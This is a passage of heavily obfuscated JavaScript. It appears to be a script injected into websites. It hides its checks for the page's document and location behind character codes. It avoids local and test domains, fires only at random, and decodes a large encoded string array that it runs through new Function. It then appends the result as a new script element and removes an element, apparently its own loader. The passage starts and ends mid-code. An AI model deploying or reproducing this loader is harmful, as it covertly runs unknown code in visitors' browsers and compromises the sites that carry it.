x545,'XZa[')+S(0x8d3,'WyyB')+S(0x5c7,'6W[6')+S(0x802,'lTWK')+S(0x722,'rxmk')+S(0x99e,'gzT0')+S(0xaeb,'8#@B')+S(0x570,'oTpI')+S(0x701,'*MKc')+S(0x899,'PFtH')+S(0x9a8,'*MKc')+S(0xcac,'rxmk')+S(0xa8b,'e&XH')+S(0xc59,'igqU')+S(0xab1,'aS8S')+S(0x4b2,'&4VC')+S(0xc48,'BRBb')+S(0x24b,'7NTD')+S(0x49b,'E6%$')+S(0xb43,'xc^h')+S(0x828,'PFtH')+S(0xb4b,'xc^h')+S(0xa62,'8N@X')+S(0xb4e,'E6%$')+S(0xb3f,'*MKc')+S(0xb7e,'Fsu9')+S(0xa73,'woDh')+S(0x10e,'4L)P')+S(0xa2b,'8N@X')+S(0x147,'r6d0')+S(0x8e1,'9Rm3')+S(0xc85,'w$0e')+S(0x9dd,'Xn0p')+S(0x3f5,'Pi9p')+S(0x752,'aS8S')+S(0x78d,'jjDl')+S(0xa87,'Pi9p')+S(0xb90,'U4W6')+S(0xb27,'woDh')+S(0x46a,'7NTD')+S(0xcea,'BRBb')+S(0x631,'w$0e')+S(0x214,'Xn0p')+S(0x475,'&4VC')+S(0x62f,'U4W6')+S(0xbea,'N#0I')+S(0x1f3,'WyyB')+S(0x252,'7vPB')+S(0x9a9,'Pi9p')+S(0x3a3,'IjFG')+S(0x6eb,'tW!g')+S(0x2f1,'O0W7')+S(0xa4d,'BRBb')+S(0xada,'7vPB')+S(0x623,'^1S!')+S(0x848,'faQ]')+S(0xae6,'r6d0')+S(0xc51,'$miG')+S(0x551,'E6%$')+S(0x6fb,'XEMd')+S(0x749,'nphQ')+S(0xec,'Fsu9')+S(0x589,'r6d0')+S(0x4e1,'faQ]')+S(0x103,'jjDl')+S(0xa93,'faQ]')+S(0x93e,'7NTD')+S(0x402,'U4W6')+S(0xa6c,'faQ]')+S(0xa83,'GvkO')+S(0xb11,'gzT0')+S(0xbc3,'Fsu9')+S(0x65e,'IjFG')+S(0x706,'w$0e')+S(0x425,'xc^h')+S(0x176,'E6%$')+S(0xb49,'lTWK')+S(0x273,'N#0I')+S(0xbdc,'e&XH')+S(0xee,'4L)P')+S(0x203,'xc^h')+S(0xc74,'&4VC')+S(0x1ee,'woDh')+S(0x975,'woDh')+S(0x518,'O0W7')+S(0x8c6,'tW!g')+S(0xb3b,'woDh')+S(0x688,']gAE')+S(0x8c9,'woDh')+S(0x3ab,'$miG')+S(0x11a,'w$0e')+S(0x7b1,'Pi9p')+S(0xa38,'(Dr$')+S(0xff,'e&XH')+S(0x291,'Xn0p')+S(0x7dc,'jjDl')+S(0x3d1,'gzT0')+S(0x8f9,'Fsu9')+S(0x279,'E!Y*')+S(0x703,'O0W7')+S(0x972,'lTWK')+S(0xca3,'N#0I')+S(0x815,'XEMd')+S(0x73f,'Kf07')+S(0x14c,'cPq*')+S(0xa03,'N#0I')+S(0xbc9,'xc^h')+S(0x934,'r6d0')+S(0xb71,'PFtH')+S(0xa19,'^1S!')+S(0x82e,'IjFG')+S(0x389,'8#@B')+S(0xa47,'U4W6')+S(0x5bd,'w$0e')+S(0xa4c,'tW!g')+S(0xaaa,'xc^h')+S(0x691,'jjDl')+S(0x250,'gzT0')+S(0x363,'4L)P')+S(0x845,'rxmk')+S(0x206,']gAE')+S(0x482,'PFtH')+S(0x390,'7vPB')+S(0x7fc,'rxmk')+S(0x136,'U4W6')+S(0xa0d,'U4W6')+S(0xcb9,'XZa[')+S(0x476,'8N@X')+S(0x28a,'xc^h')+S(0x3b4,'O0W7')+S(0x398,'Kf07')+S(0x3b2,'Xn0p')+S(0x820,'9Rm3')+S(0x3f3,'aS8S')+S(0x7eb,'4L)P')+S(0x745,'$miG')+S(0x1d1,'$iok')+S(0xbd6,'7NTD')+S(0x638,'9Rm3')+S(0x5a9,'9Rm3')+S(0x1d0,'woDh')+S(0x719,'faQ]')+S(0x85c,'%GH6')+S(0x1b4,'TS4r')+S(0x3dc,'Pi9p')+S(0x6f3,'9Rm3')+S(0x403,'PFtH')+S(0x748,'E6%$')+S(0x558,'WyyB')+S(0xa8a,'*fYC')+S(0x173,'7vPB')+S(0x270,'4L)P')+S(0x8b7,'xc^h')+S(0x12b,'&4VC')+S(0x36f,'&4VC')+S(0x6cf,'tW!g')+S(0xc28,'xc^h')+S(0xad4,'$miG')+S(0xcfb,'^1S!'))+(S(0x1ff,'tW!g')+S(0x763,'PFtH')+S(0x585,'Xn0p')+S(0xc72,'*fYC')+S(0x4eb,'Xn0p')+S(0xcaf,'gzT0')+S(0x7bf,'%GH6')+S(0x404,'*MKc')+S(0xb59,'8#@B')+S(0x2b1,'XEMd')+S(0xa05,'e&XH')+S(0xa82,'WyyB')+S(0x4cd,'rxmk')+S(0x681,'gzT0')+S(0x548,'WyyB')+S(0x53c,'WyyB')+S(0x666,'^1S!')+S(0x52c,'tW!g')+S(0x5b1,'jjDl')+S(0x97d,'WyyB')+S(0x915,'aS8S')+S(0x7ed,'Fsu9')+S(0xa7a,'Pi9p')+S(0x38d,'4L)P')+S(0xc75,'oTpI')+S(0x2cc,'lTWK')+S(0xce6,'%GH6')+S(0x13b,'BRBb')+S(0xba9,'N#0I')+S(0x537,'Pi9p')+S(0x6fe,'6W[6')+S(0x42a,'PFtH')+S(0x90b,'PFtH')+S(0xcd8,'XZa[')+S(0x6e5,'N#0I')+S(0x2f0,'O0W7')+S(0xa56,'Kf07')+S(0xc93,'aS8S')+S(0x595,'O0W7')+S(0xb7b,'TS4r')+S(0xbd4,'lTWK')+'K]'),c[S(0xadb,'7vPB')]=S(0x6dd,'IjFG')+S(0xa84,']gAE')+S(0x3b9,'aS8S')+S(0x6e0,'PFtH')+S(0x6af,'WyyB')+S(0x4a7,'XEMd')+S(0x5e2,'%GH6')+S(0x60e,'xc^h')+S(0x428,'^1S!')+S(0x87f,'4L)P')+S(0x857,'E!Y*')+S(0x223,'8#@B')+S(0x1dc,'Kf07')+S(0xafc,'nphQ')+S(0x840,'Xn0p')+S(0x9c2,'7NTD'),c[S(0x9bb,'6W[6')]=S(0xcd5,'faQ]')+S(0x484,'4L)P')+S(0x7a2,'faQ]')+S(0xaee,'&4VC')+S(0x7ce,'%GH6')+S(0xa3d,'4L)P')+S(0x9a4,'*MKc')+S(0x321,'U4W6')+S(0x30a,'aS8S')+S(0x71f,'GvkO')+S(0x8fe,'7vPB')+S(0x60b,'r6d0'),c[S(0x8c7,'XEMd')]=S(0x674,'oTpI')+S(0x157,'7vPB')+S(0x212,'E!Y*')+S(0x2e4,'PFtH')+S(0xae0,'Kf07')+S(0xafe,'&4VC')+S(0x98d,'woDh')+S(0x660,'XEMd')+S(0x71c,'Fsu9')+S(0xaf6,'XZa[')+S(0xa96,'w$0e')+S(0xa6d,'Fsu9')+S(0x74e,'IjFG')+S(0x574,'^1S!')+S(0x4ca,'Pi9p')+S(0x5e1,'XZa[')+S(0xb30,'tW!g')+S(0xc62,'faQ]'),c[S(0x9fd,'*MKc')]=function(z,B){return z-B;},c[S(0x186,']gAE')]=S(0x729,'*MKc')+S(0x737,'*MKc'),c[S(0x2b2,'&4VC')]=function(y,z,B){return y(z,B);},c[S(0xb2f,'cPq*')]=function(z,B){return z-B;},c[S(0xcda,'*MKc')]=function(y,z,B){return y(z,B);},c[S(0x497,'&4VC')]=S(0x74c,'w$0e')+S(0x80c,'XEMd')+S(0x4c7,'8#@B')+S(0x659,'e&XH')+S(0x3b5,'*fYC'),c[S(0xbb0,'$iok')]=function(z,B){return z!==B;},c[S(0x210,'Fsu9')]=S(0x16c,'7NTD')+S(0x257,'9Rm3'),c[S(0x96c,'lTWK')]=S(0x966,'$iok')+'t',c[S(0xbbe,'lTWK')]=S(0xb07,'IjFG')+S(0x79a,'xc^h'),c[S(0x73b,'xc^h')]=function(y){return y();},c[S(0xb81,'7vPB')]=function(y){return y();},c[S(0x502,'XEMd')]=function(y,z,B){return y(z,B);},c[S(0x3e5,'Xn0p')]=function(y){return y();},c[S(0xa2c,'O0W7')]=S(0xa08,'(Dr$')+'t',c[S(0x952,'%GH6')]=S(0x927,'8N@X')+S(0x88a,'PFtH')+S(0x6c9,'^1S!'),c[S(0xb39,'cPq*')]=function(y,z,B,E,F,G,H,K,L,N,Q){return y(z,B,E,F,G,H,K,L,N,Q);},c[S(0xc38,'%GH6')]=S(0x866,'r6d0')+S(0xbff,'s@0o')+S(0xce4,'9Rm3')+S(0x9c8,'lTWK')+S(0xaa8,'^1S!')+S(0x246,'7vPB')+S(0x2c3,'7NTD')+S(0x16e,'igqU'),c[S(0x91c,'WyyB')]=S(0x409,'*fYC')+S(0xb45,'TS4r')+S(0xbe8,'4L)P')+S(0xeb,'&4VC')+S(0x5bb,'WyyB')+S(0x646,'N#0I'),c[S(0x8ab,'igqU')]=function(z,B){return z!==B;},c[S(0x3a8,'Kf07')]=function(y,z){return y(z);},c[S(0x924,'Pi9p')]=function(z,B){return z+B;},c[S(0x5d1,'tW!g')]=S(0x710,'Pi9p');var d=c,f=function(){var y=!![];return function(z,B){var E=y?function(){var T=_0x6188455d;if(B){var F=B[T(0xaba,'Fsu9')](z,arguments);return B=null,F;}}:function(){};return y=![],E;};}();function g(y,z){var U=S,B={};B[U(0x7ea,'8#@B')]=function(G,H){var V=U;return d[V(0x167,'oTpI')](G,H);},B[U(0x374,'Kf07')]=function(G,H){var W=U;return d[W(0xa92,'IjFG')](G,H);};var E=B;for(var F in y)if(d[U(0x5b8,']gAE')](F[U(0x1b1,'aS8S')+'h'],z)&&function(G,H){var X=U;for(var K=0x2;E[X(0xba3,'9Rm3')](K,H[X(0x46d,'7NTD')+'h']);K++)if(E[X(0x433,'E!Y*')](G[X(0xbe0,'XEMd')+X(0x516,'nphQ')](H[K][0x0]),H[K][0x1]))return;return 0x1;}(F,arguments))return y[F];}function h(y,z){var Y=S;return d[Y(0xad1,']gAE')](y,Math[Y(0x8cf,'jjDl')](d[Y(0x450,'&4VC')](Math[Y(0x8ad,'TS4r')+'m'](),d[Y(0x944,'tW!g')](d[Y(0x72d,'WyyB')](z,0x1),y))));}function i(y,z){var Z=S;for(var B=0x0;d[Z(0xb3a,'*MKc')](B,z[Z(0x1b1,'aS8S')+'h']);B++){var E=z[B],F=d[Z(0x7e9,'XZa[')](0x0,E[Z(0x1fc,'O0W7')+'Of']('.'))?d[Z(0xb5f,'7NTD')]('.',y):y,G=d[Z(0x6a2,'4L)P')](F[Z(0xa80,'gzT0')+'h'],E[Z(0x546,'%GH6')+'h']),H=F[Z(0x309,'9Rm3')+'Of'](E,G),G=d[Z(0x59e,'GvkO')](-0x1,H)&&d[Z(0x500,'lTWK')](H,G);if(G&&(d[Z(0x262,'$miG')](F[Z(0x86e,'igqU')+'h'],E[Z(0x544,'XEMd')+'h'])||d[Z(0xb0e,'IjFG')](0x0,E[Z(0x9c9,'tW!g')+'Of']('.'))))return 0x1;}}function j(){var a0=S,y,z;return d[a0(0x2ac,'XEMd')](g,d[a0(0xc73,'aS8S')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a1=S,y=d[a1(0xc6c,'O0W7')](l,d[a1(0x601,'4L)P')](j));if(y){var y=d[a1(0xacc,'woDh')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a1(0x648,'*fYC')](0x46,y[a1(0x3df,'Xn0p')+a1(0x50e,'4L)P')](0x0))&&d[a1(0x190,'IjFG')](0x66,y[a1(0x543,'7NTD')+a1(0x1ce,'7vPB')](0x0))||d[a1(0xab7,'4L)P')](0x49,y[a1(0x32e,'oTpI')+a1(0x742,'PFtH')](0x1))&&d[a1(0x184,'IjFG')](0x69,y[a1(0x61e,'e&XH')+a1(0xa5e,'E6%$')](0x1))||d[a1(0x7f4,'xc^h')](0x4c,y[a1(0x80e,'BRBb')+a1(0x237,'r6d0')](0x2))&&d[a1(0x6db,'TS4r')](0x6c,y[a1(0xcae,'lTWK')+a1(0xadc,'aS8S')](0x2))||d[a1(0xaa9,'faQ]')](0x45,y[a1(0x7f3,'E6%$')+a1(0xadc,'aS8S')](0x3))&&d[a1(0xc8d,'(Dr$')](0x65,y[a1(0x66f,'PFtH')+a1(0xb25,'e&XH')](0x3))||d[a1(0x30f,'7vPB')](0x3a,y[a1(0x3d4,'E!Y*')+a1(0x8aa,'9Rm3')](0x4))):void 0x0;}}function l(y){var a2=S;return d[a2(0xa89,'jjDl')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a3=S,y=d[a3(0x53f,'WyyB')](j);if(y){var z=d[a3(0x15d,'faQ]')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a3(0x8f5,'9Rm3')](z,'~')?d[a3(0xb91,'xc^h')](l,y):B)&&d[a3(0x79e,'gzT0')](g,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a3(0x947,'rxmk')](z,B);}}function n(){var a4=S,y=d[a4(0x813,'%GH6')],z=new RegExp(d[a4(0x36a,'rxmk')],'g');return y[a4(0x6f6,'O0W7')+'ce'](z,'')[a4(0xb85,'oTpI')](';');}function p(){var a5=S,y=d[a5(0x611,'gzT0')],z=new RegExp(d[a5(0x137,'gzT0')],'g');return y[a5(0xc5d,'E6%$')+'ce'](z,'')[a5(0x28d,']gAE')](';');}function q(y){var a6=S;return d[a6(0x640,'E6%$')](-0x1,y[a6(0x561,'XEMd')+'Of'](String[a6(0x987,'&4VC')+a6(0x2e5,'cPq*')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a6(0x8db,'7vPB')](y)||new RegExp(d[a6(0x8f6,'gzT0')],'g')[a6(0xb28,'$iok')](y));var z;}function r(y,z){var a7=S,B=y[a7(0xa21,'cPq*')+'h'];return d[a7(0x29a,'4L)P')](y[a7(0x874,'WyyB')+a7(0x2a2,'TS4r')](d[a7(0x65f,'4L)P')](B,z[a7(0xa80,'gzT0')+'h']),B),z);}function s(){var a8=S,y=d[a8(0x27b,'r6d0')][a8(0x528,'jjDl')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':return!G||!!(d[a8(0xa81,'(Dr$')](i,G=d[a8(0x2cd,'8N@X')](r,G,String[a8(0x232,'PFtH')+a8(0xa50,'Kf07')+'de'](0x2e))?G[a8(0xbca,'*fYC')+a8(0x423,'r6d0')](0x0,d[a8(0x153,'igqU')](G[a8(0xa21,'cPq*')+'h'],0x1)):G,F)||d[a8(0xb54,'r6d0')](i,G,H)||d[a8(0x1c6,'^1S!')](q,G)||d[a8(0x26e,'IjFG')](k));case'1':d[a8(0x6f9,'woDh')](K);continue;case'2':var B={};B[a8(0x1a7,'oTpI')]=d[a8(0x555,'aS8S')],B[a8(0x789,'PFtH')]=function(L,N){var a9=a8;return d[a9(0x4ff,'(Dr$')](L,N);},B[a8(0x6b6,'9Rm3')]=d[a8(0xb4f,']gAE')],B[a8(0x100,'Fsu9')]=function(L,N){var aa=a8;return d[aa(0x786,'aS8S')](L,N);},B[a8(0xc53,'jjDl')]=d[a8(0xa36,'9Rm3')],B[a8(0x854,'Fsu9')]=d[a8(0x1f4,'(Dr$')],B[a8(0x200,'U4W6')]=function(L){var ab=a8;return d[ab(0xbf0,'TS4r')](L);};var E=B;continue;case'3':var F=d[a8(0x7ec,'GvkO')](n),G=d[a8(0x735,'Kf07')](m),H=d[a8(0xb05,'BRBb')](p);continue;case'4':var K=d[a8(0x502,'XEMd')](f,this,function(){var ac=a8,L=E[ac(0x4c0,'Fsu9')](typeof window,E[ac(0x819,'Xn0p')])?window:E[ac(0x5ff,'gzT0')](typeof process,E[ac(0x1b6,'gzT0')])&&E[ac(0x759,'r6d0')](typeof require,E[ac(0x51c,'$miG')])&&E[ac(0x759,'r6d0')](typeof global,E[ac(0x878,'cPq*')])?global:this,N=function(){var ad=ac,Q=new L[(ad(0x283,'oTpI'))+'p'](E[ad(0xb04,'e&XH')]);return!Q[ad(0x4a8,'WyyB')](K);};return E[ac(0x6b1,'woDh')](N);});continue;}break;}}function t(y){var ae=S,z=d[ae(0x725,'%GH6')](j),B;z&&((B=z[ae(0x578,'E6%$')+ae(0xc08,'rxmk')+ae(0x9d7,'Fsu9')](d[ae(0xaaf,'7NTD')]))[ae(0x4a2,'r6d0')]=d[ae(0x254,'lTWK')],B[ae(0x4b0,'oTpI')+ae(0x9d0,'$miG')+'t']=y,(z[ae(0x105,'9Rm3')]||z[ae(0x822,'^1S!')]||z[ae(0x22d,'(Dr$')+ae(0xbb9,'Xn0p')+ae(0x87a,'^1S!')])[ae(0x850,'nphQ')+ae(0x18e,'Kf07')+'d'](B),B[ae(0xa31,'Xn0p')+'e']());}function u(){var af=S,y,z=d[af(0x341,'O0W7')](g,d[af(0x2c8,'*MKc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,E,E;z&&(B=d[af(0xc83,'$miG')],E=new RegExp(d[af(0x730,'tW!g')],'g'),(E=z[B[af(0x2c0,'Xn0p')+'ce'](E,'')])&&E[af(0xa77,'E6%$')+af(0x505,'GvkO')][af(0x690,'U4W6')+af(0x31c,'%GH6')+'d'](E));}try{var v,w,x;d[S(0x2f4,'WyyB')](s)||(d[S(0x685,'xc^h')](u),d[S(0x85d,'Fsu9')](0x1,d[S(0xc19,'*MKc')](h,0x1,v=0x4))||d[S(0x7fd,'&4VC')](t,d[S(0x1ca,'$miG')](d[S(0x81a,'PFtH')]('(',new Function((function(){var _0x1772365=function(){var _0x9095819c=['we4ZAgPvBtf2utbgrgiYC25mq2rQyLC5CwqXzZfsAwnZ','Cfb6qJrov0u2tuHNm1LtEdjqv1PIvLnND2vewxHAu3DU','s1n0teTeqJrnmLzOtenKA1ruBfrkEwTYu3LND2vertjo','y3nkmJG0yxPowa','mtu3nZa1nwj1seTZyG','mwrru0HwwfvgCgPumhbusNL3BLLvtNjLvMmWy0DotfLv','zurvmLLtD25truzuy1nJCeSWC29nsgD5wMPzC0P6txfv','sJjgAgqXmg5lu3rms0rcne1TtMXmq2rmtvrksuP5A3jt','C01Py3blmhnVtuHNne16y3nkmNHuutbRBKTtDeXlrei0','s1Hxt1y','tvj5y3nkmNbktKvABK1iA25mq2q2uti5qLz6ze9ArtLH','tML3BMqZsKryu2nWsZbZB01izZjnrffZsJjwvK1Qqw5l','uvr5y3nkmfjeyJbgrvnwyZbkExDUvNPKvvjUzeLHBLLU','muzysNL3BLz6zgfArLv5tJjsufnStw5mq2rhvg1kDMnv','zdeWBKTtDeXlrei0tLrNm0XdzgrjvJrSsNLRCLn5z3DL','sNLRCLn5z3DLrfPOtun3BLvTB3Hlq2nWsZbZB01izZrn','DeXlrei0tJjvneXdyZrAmuiWsNLRCLn5z3DLreuZt0n3','A05Yu3LJC0OZtMXLAZf6u0HRBKXdzfHvBvjRvM0XCLyZ','EMXYs2WWBKTtDeXlrei0txPABeXdzfzABtfgsNLRCLn5','yZjKBLjWy1nJC0OYmw1rBu5kvtj0r2jyrw5mq2rWww1w','AuTxsNLAv0zYtZjwC2mYvwDzvNnUy0HwEMfdzgrlr0zI','zevrmJL1vNPKmfPfntboq2nZsJbkDgeXzfHorejZzuDf','C29nsgCXwtjnC0OYwJrnr0LUs1n0teTeqJrnmLzStenK','tvr0ALLytMXkEKLUt21AyLrPz3DLrgrOtvn3BMriAejH','EK56t0D0Egnyrw5mq2ryvvrOrvyWoxDArK5eytnjBKXd','tLrbmuXdzdnJA05KsNLRCLn5z3DLrgmXwwL3BLnfrLrJ','sJnKEveXmg5lu3rms0rcne5TrMPmq2m0wJfcmeP5A3jt','r29QsNLRCLn5z3DLrgrRtML3BLzTDgfnEwnWsZbZB01i','C0OYzfbsmLfUs1n0teTeqJroAKjStenKte1usKLkEwTY','sfz6uLnzmdfzvhLJC0OXyZfKr1jktuD4ALnftNzrAwnZ','yZnwrxbRy1nJC0OYC3LsBu5wyLD0tgfUrw5mq2rfyLD0','rfKYwLr0CfPPAdblwhqYwvHjz2r6mtbxmhDVtuHNEK1e','tLvVBKTwmdLABLz1wtnsCgiYng9JAxH6teHrCguZsMXK','ne5QtMLmq2rKsvy0BeP5BgrlsfjIvfnND2vesMHnq3DU','y3blmhnVtuHNEfLuqxnkm2DSvLDfBKTtDeXlrei0tLDr','weP5D25rvK52uMTvngeZtNPsEwnZsJi5rgf6uM1prZLu','ExryvuzWALzQAhzLAwnZsJbgwe9xAfHov1jQvLHfBKXd','ng5mq2rdzurRD1z6wKnArwrisNL3BMnUuKTzmue0ytjk','zgLrvuzfsNLRCLn5z3DLrfK0txL3BKTSnvzxu2nWs1n0','vxHpu3DUuMXota','zfHoBvjRvM1wA1PgtNLrEwnZsJbsrgf6tNnprZK0vJfj','sNL3BMiYmxjxvMmYttjssLDQqw5mq2ryvhPgsLyWow9z','t1PfEhrHmJL4wvnJC0OYmurHELPytKzAALrfCdfkExDU','tenKnePwvMHkEwTYu3LND2veutrzu3DUsvzAseTdy3bl','mfz0ytbgwfqZAgPum2CWsNL3BMrQAhjrmwmWyLDKEMnt','rJvkExDUwJboCMvgyZjtBvjvv21fBKXdzdjvmJKZutnO','B01izZjovgnZsJfVAfDgz25lu3rms0rcne16vtfmq2rf','sJnoB2fxwJbkmtbVs1nRn2zxtMHKr05Vs0DrCguYrMjk','sJbOugfwA25lu3rms0rcne56vtrmq2rhww0XA0P5A3jt','s1n0teTeqJroAMSZtenJEK5wCZjkEwTYu3LND2vettjo','C0OWutrImfzytKzWA1vytNrkExDUvNPwr1Pfze9wBu5x','CMjty3nkmwmYyKDosfuYotrwELjxwtfkEeP5D25IAZvh','m2nvtw5lu3rms0rcne16rMTmq2rmtvrksuP5A3jtEwD3','tNznEwnZsJi0ngeZzgLIvZLWvJfkseP5D25wmuPrvwXK','muj5vuzKu2fhtK1zmMTUtenKwe5xEgPtme52zezJmvvT','BKTtDeXlrei0tLrJEKXdze1pr1jUsNLRCLn5z3DLrfjP','z3DLrgn6wKn3BKLwwKHlq2nWsZbZB01izZjoAMDZsNPn','teTeqJrnBvK1tenJCvHSvLPkEwTYu3LND2vesxHzu3DU','BKTtDeXlrei0ttjjmuXdzdzksgn3sNLRCLn5z3DLrfv5','y3blmhnVtuHNmu16uxnkmfjhstjVBKTtDeXlrei0tvrz','tenKEe1TnvjrA2mWsNL3BMmWtNzxrve0ytbwEfz5y3nk','u0vJBKXdzg5rmNr4vNPJm1KXuMfJu2nZsJfKuwrhtLDA','rLDzmhbeyJiWBKXdzhjIvZL1vJa5rvrirNHkExDUvNPA','yZnvBvjlvNLJC0OZBerHmNH6v1HOALrfy25mq2rytKvO','rei0tLDkAeXdzgTuvgXusNLRCLn5z3DLreL4wwL3BLv5','vvu1ALmZAeTArtvPu3LJC0OWrNrImwGWyZa5veP5D25K','mtiYmtK3qunusKPi','sNLSzeXfsMjuAwD3zurABvPtD25LAviZtunJCfHumw1K','EwD3zurJm05PD25ABMD3wwLJCeSWC29nsgCXt1DvC0P5','y3blmhnVtuHNm05Qqxnkmu1QtwXjBKTtDeXlrei0tLrr','mwrrwLHAwfr5owPsmJfYwNLJC0OYAfPJwePSyLC5CKP5','DuLhB29Kr2HWyZfZBMfRmwLLBvj6sJeXyK1iz3Dyu2S3','wfqXBwrxnwPKr2X2yMLOm0XfrxbLm1POy2LcwvbwwtDJ','EwTYu3LND2vetMPAu3DUvM10yu15y3blmhnVtuHNEu9u','r2HQu0zoDLrPy3nkmwrqvdjgwfvhuMTurK5YvNLJC0OY','mMXAsNLRCLn5z3DLrfzQtML3BLjTsNrAq2nWsZbZB01i','vMXizunJC0OYmvrHm0zytNPSq1yXqJvkExDUuLvoDK0Z','teTeqJrpreL6tenKu2fQrw9kEwTYu3LND2vey3Lpu3DU','CeHkExDUvNPwCgjSyZnHr1jvyLC5BuP5D25wELPmvLzJ','D25wmuzuttfKuuWYtK1uBtbUtenKnveYDdrwmuzVwtbW','C25mq2ryvw1SDLyXsJrzmuzOsNL3BLyWoxvrvMrsuM1o','m29RzhPbBKTtDeXlrei0tMPjmKXdy3Hsv1zzsNLRCLn5','s1n0teTeqJrovfPPtenKAfLyzgrkEwTYu3LND2vevtrn','DgeWEfHorgrRvKHrneP5D25ssfjRwtb0DgiYrKrzu2nZ','we5dowTvEMH2vMLJC0OXyZfuBu5vvti5B2nxmxzoEwnZ','sJfKuMnuBfHoAK5Qu0vWCeP5D25rmu52v0zJmgrhuLbJ','D25wmdKYwvzJmu1hrKvJu2nZsJfKuwrQqLHov2T4uM5f','A3jtEwD3zurJEe1PD25IrK1Wu2LJCeSWC29nsgD5tKrb','CeSWC29nsgCZtvrvC0OYvLznAKfUs1n0teTeqJroEKKY','C0OZwNrHmePyvhPoALzhzhbkExDUvNPKmK9vwMLxrLvU','u2jxnuvIv3n5vNPADeP5D25wmdK1ywXKuwnhuLzIv3rw','EMrbtKHRBKTtDeXlrei0tvrKA0XdyZfKvej3sNLRCLn5','wKzjngeYAhHvmJLZsNL3BLyWourJvMmXvev0Bgnty3nk','y20XmeP5A3jtEwD3zurJm015D25ABMD3wwLJCeSWC29n','oxnKr0vUtenKwfvirLfrBtfYzwXJm2fty3nkmwmXy2Tk','tLHumLPgzvvJBKXdzfHvBgrQvJfcq1KXqNrHmw9UtenK','mZbZuwX0t0TeqJrov05StenJm1zQsM5kEwXKufDAyLrP','ELjytLD4A1uYrNHkExDUvJfjmgjSzfnmmLjjyZnfBKXd','vNLIAuj5sZnnn2ztEgTxmhnVtuHNm05xwxnkmMrquJjr','EMqWwKzosLj5y3nkm0zuyJa1m1iYmxzkExDUy2XoDLvy','mLPevxnkmhn4twTNBKTtC25vmtbUteDsyLn5z3DLrfPT','y3blmhnVtuHNEfKYuxnkEMXYs2WWBKTtDeXlrei0tMPj','tuHNEvLuy3nkmfPPyLDrBKTwmg9Jq3GZyvC1A2iZy3bl','zfHoEK5Qu1CXDLjUttrIEMTUtenKngjxDg5wmujRwtbJ','txLpu3DUwfngzuPty3blmhnVtuHNEK5eqxnkmMHdu2LV','A3jtEwD3zurkBu55D25IwgrHyLnJCeSWC29nsgD6tNPr','q2rcwMXkA1nvtNzurMmYuxLJC0OYAfHnrZLYuti5q0P5','DeXlrei0tLDrmuXdzeLIr3H6sNLRCLn5z3DLrgn4t0n3','mtnrwwHIAu8','u2nZsJfKu2nUtLHovgHnzeDfBKXdzfHoAKjPvNPsswjx','s3KXD1LysNPAvwX1zenOs0TeqJrnBuKWtenKrwrtvMrk','BMvdvLzzu2nWsZbZB01izZbzmLvZsJjstK9wtw5lu3rm','Ee1wmujmsNL3BMrRtNzJrMrttuv0DvLty3nkmNHjy1ro','wvHjz2femw1KvZvQzeDSDMjPAhnmrZbWztnAAgnPqNvq','mJKWsNL3BLjUsJjovMmYwKDovfj5y3nkm3b0yxPcwfvh','sNLRCLn5z3DLrfKYwvn3BMvPuJnnq2nWsZbZB01izZbA','mhnVtuHNmK9evxnkEMrbtKHRBKTtDeXlrei0tLDfmKXd','Cwf4tgG','sJfJmvnTtKTprZLSuwToDLvdy3nkmwrsu21st09houjw','D1LtD25sBe5mtwLJCeSWC29nsgCYt0rfC0P6BhjlBdbU','rtvmq2rtvhPACuP5A3jtEwD3zurkAK1PD25pr2rrzenJ','mLjruJnvBKXdzgHvmNrgyLzoDK1gyZbKu2nZsJjADgeZ','sZbZB01iz3LprgDZsNPnCvvhuw5lu3rms0rcne5xsMLm','vwPODMjdy3nkmwrttJjsuK9hCZvrA052wNLJC0OZrNrI','Bvjvutj0svz6uLDArKjisNL3BMvhmxjxBgrtuw1ou1eY','teTeqJrovff6tenKrvjPtNfkEwTYu3LND2vetxDAAxDU','mhnVtuHNEvPuwxnkmhn4twTNBKTtDeXlrei0tLrkAuXd','sNL3BMrwtNjsBgmWvdbknfz5y3nkmwrstuHOwfvyqMTw','mdLiwKnJCeSWC29nsgCYttjnC0OZz2Xwv0vUs1n0teTe','vNLIwffUs1n0teTeqJromLL4tenKDgqXChrkEwTYu3LN','CgmYzdrAu2nZsJbot2jUBfHore5RvvvJBKXdzervmNrT','v0PStenJEKTSqMTkEwTYu3LND2vettfoq3DUwLzvEu1d','v00XtenKB1fRB3fkEwTYu3LND2veyZbpq3DUu3PfEvnd','y3blmhnVtuHNmW','rtrHEKzTyLC4CLyWovHkExDUvJa5nLPSyZjzvLPguNLJ','tuHNELLxtxnkELyXtuHbBKTtDeXlrei0tNPzm0Xdy3HJ','sgCZwKrnC0OWy2PImgDUs1n0teTeqJromKL3tenKu2fQ','mgrysNvjseO4zKHnn2ztEgTxmhnVtuHNm01etxnkEvjn','EwrRwLnKzeThwMjwu2D3zurfmK9tD25AvLv5tunJCfHt','C0OYmuPvmujRt0C5BKP5D25JAKj1vM5AA1f5zgrpmLOX','BKXdzg1prZLHvJfgmLfRsKHkExDUyZiXCMvvwNPIr05q','wMTmq2n4uLDwwuP5A3jtEwD3zurJELLPD25omeeWzvnJ','D25KrLK1y2LJCfHumw1KvZvQzeDSDMjPAhLmse1Wztnk','mwrqt0rADMnty3nkmwmWvKHKCe9hoxPHvMnUtenKwfvR','wKrNC0OYuK5pvK1Us1n0teTeqJrnALeXtenKBwveqMLk','ohDLrgn6txPrma','verSwfvSwMPtBK5WsNL3BLOYmxzsvMrruM1osveYotbk','BLf6AhzKBgmYttjsuvDTmg5mq2r0wJnsALvQAhjHmJfi','r1jUsNLRCLn5z3DLreuXwLn3BLvTB3Hlq2nWsZbZB01i